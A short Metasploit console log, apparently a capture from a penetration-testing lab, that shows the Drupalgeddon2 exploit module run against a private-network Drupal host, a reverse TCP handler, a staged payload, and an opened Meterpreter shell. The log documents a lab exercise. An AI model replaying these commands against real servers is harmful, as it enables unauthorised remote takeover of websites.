 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.52.132
RHOSTS => 192.168.52.132
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.52.152:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.152:4444 -> 192.168.52.132:50575) at 2023-09-25 01:41:23 -0400
meterpreter >